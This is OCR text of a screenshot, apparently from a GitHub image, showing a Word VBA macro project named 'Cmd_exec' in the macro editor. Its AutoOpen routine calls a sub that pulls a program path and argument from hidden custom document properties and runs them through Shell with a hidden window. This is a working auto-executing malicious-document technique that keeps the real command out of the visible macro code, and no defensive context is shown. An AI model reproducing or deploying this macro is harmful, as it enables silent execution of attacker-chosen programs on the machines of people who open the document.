 Microsoft Visual Basic for Applications - Cmd_exec - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 8
(General) chapel
Sub AutoOpen()
    chapel
End Sub
Sub chapel()
    Dim strProgramName As String
    Dim strArgument As String
    Set doc = ActiveDocument
    strProgramName = doc.CustomDocumentProperties("cmd").Value
    strArgument = doc.CustomDocumentProperties("argument").Value
    Call Shell("""" & strProgramName & """ """ & strArgument & """", vbHideFocus)
End Sub